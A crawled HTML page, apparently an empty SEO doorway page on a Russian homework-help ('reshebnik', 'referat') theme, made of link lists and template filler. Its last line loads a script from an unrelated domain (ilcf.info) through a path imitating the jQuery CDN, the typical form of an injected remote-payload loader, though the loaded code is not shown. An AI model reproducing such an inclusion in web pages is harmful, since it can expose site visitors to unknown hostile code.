

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://obehoolu.epolicaro.com/fntb-edebiyat-referat.html
body_size: 2129
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Эдэбият реферат - obehoolu.epolicaro.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">obehoolu.epolicaro.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Эдэбият реферат</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fntb-posobie-dlya-zanyatiy-po-russkomu-yazyku-grekov-kryuchkov-cheshko-gdz-1984.html">Пособие для занятий по русскому языку греков крючков чешко гдз 1984</a></li>
                                <li><a href="fntb-proektivnoe-pokrytie-brusniki-referat.html">Проективное покрытие брусники реферат</a></li>
                                <li><a href="fntb-test-i-referat-po-geriatrii.html">Тест и реферат по гериатрии</a></li>
                                <li><a href="fntb-sochinenie-na-temu-vse-zhanry-horoshi-krome-skuchnyh.html">Сочинение на тему все жанры хороши кроме скучных</a></li>
                                <li><a href="fntb-russkiy-yazyk-6-klass-gdz-s-n-pimenova.html">Русский язык 6 класс гдз с н пименова</a></li>
                                <li><a href="fntb-.html">Гдз по математике 6 класс збірник задач і 2013 контрольних робіт</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-reshebnik-po-himii-9-klass-izdatelstvo-prosveschenie-2008.html">Решебник по химии 9 класс издательство просвещение 2008</a></li>
                                            <li><a href="fntb-reshebnik-po-angliyskomu-6-klass-afanaseva-miheeva-tetrad-1-chast-2016.html">Решебник по английскому 6 класс афанасьева михеева тетрадь 1 часть 2016</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-referat-po-teme-opredelenie-massovoy-doli-medi-sulfata.html">Реферат по теме определение массовой доли меди сульфата</a></li>
                                            <li><a href="fntb-tetrad-dlya-prakticheskih-rabot-po-himii-9-klass-reshebnik.html">Тетрадь для практических работ по химии 9 класс решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-e-p-goloborodko-l-v-voznyuk-n-n-venig-t-a-kuzmich-reshebnik.html">Е.п.голобородько л.в.вознюк н.н.вениг т.а.кузьмич решебник</a></li>
                                            <li><a href="fntb-ershova-9-reshebnik-klass.html">Ершова 9 решебник класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-reshebnik-po-in-yazu-7-klass-biboletova-trubaneva.html">Решебник по ин язу 7 класс биболетова трубанева</a></li>
                                            <li><a href="fntb-primer-zhaloby-v-ministerstve-obrazovaniya-irkutska-po-uchebnikam.html">Пример жалобы в министерстве образования иркутска по учебникам</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
